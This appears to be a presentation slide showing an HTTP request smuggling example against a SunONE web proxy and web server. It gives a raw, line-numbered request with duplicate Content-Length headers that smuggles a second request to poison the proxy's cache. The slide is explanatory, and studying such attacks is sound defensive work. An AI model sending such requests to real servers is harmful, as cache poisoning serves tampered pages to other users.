 Example: SunONE
Browser
SunONE
Web Proxy
pied piper
SunONE
Web Server
Request 1
1 POST http://SITE/foobar.html HTTP/1.1
2 Host: SITE
3 Connection: Keep-Alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 0
6 Content-Length: 44
7 [CRLF]
8 GET /poison.html HTTP/1.1
9 Host: SITE
10 Bla: [space after the "Bla:", but no CRLF]
11 GET http://SITE/page_to_poison.html HTTP/1.1
12 Host: SITE
13 Connection: Keep-Alive
14 [CRLF]